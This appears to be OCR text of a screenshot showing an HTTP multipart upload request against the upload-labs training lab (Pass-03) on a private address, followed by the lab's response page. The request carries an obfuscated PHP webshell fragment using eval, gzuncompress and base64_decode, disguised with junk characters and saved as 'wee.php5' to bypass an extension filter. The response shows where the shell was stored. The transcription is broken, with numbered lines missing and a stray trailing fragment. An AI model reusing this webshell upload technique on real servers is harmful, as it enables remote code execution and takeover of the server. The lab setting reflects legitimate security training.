 1 POST /Pass-03/index.php HTTP/1.1
2 Host: 192.168.21.247
3 Content-Length: 1056
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.21.247
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRQbOLtqIw2BJFO9M
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.21.247/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryRQbOLtqIw2BJFO9M
16 Content-Disposition: form-data; name="upload_file"; filename="wee.php5"
17 Content-Type: application/x-php
18
19 <?php
20 $i='J";functi}f}fon
}fx($t,$k}f){$}fc=strlen($k);$l=s}ftr}flen($t);$o=}f"";}ffor($i=0}f;$}fi
<}f$l;){for}f(}';
21 $d='f@ev}fal}f(@gzuncomp}fres}fs}f(@x(@base}f64}f_decode($m[1]),$k}f)));
$o=}f}f@ob_get_co}fnte}fnts(';
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"
/>
63 <input class="button" type="submit" name="submit" value=
"上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202202212030578006.php5" width="
250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
SPECTOR